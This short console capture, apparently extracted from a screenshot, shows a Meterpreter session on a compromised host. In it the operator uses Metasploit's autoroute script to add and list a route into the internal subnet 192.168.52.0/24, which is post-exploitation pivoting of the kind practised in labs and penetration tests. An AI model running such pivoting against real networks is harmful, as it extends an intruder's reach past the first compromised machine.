 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Missing -s (subnet) option
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.100.158
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >